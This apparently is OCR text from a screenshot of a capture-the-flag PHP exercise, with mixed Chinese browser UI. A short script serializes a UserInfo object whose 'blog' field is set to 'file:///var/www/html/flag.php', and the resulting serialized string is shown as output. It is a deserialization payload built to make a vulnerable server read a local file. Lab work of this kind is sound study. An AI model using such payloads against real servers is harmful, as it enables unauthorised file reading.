 xuliehua.php
test.php
zhengze.php
Index.php
xuliehua.php
Database
1 <?php
2 class UserInfo{
3 public $name = "a";
4 public $age = 0;
5 public $blog = "file:///var/www/html/flag.php";
6
7 }
8 $obj = new UserInfo();
9 echo serialize($obj);
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
User
127.0.0.1/test.php
459fd233-bab4-42a8-988c-6d16
127.0.0.1/test.php
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 常用网址 JD 京东商城
O:8:"UserInfo":3:{s:4:"name";s:1:"a";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}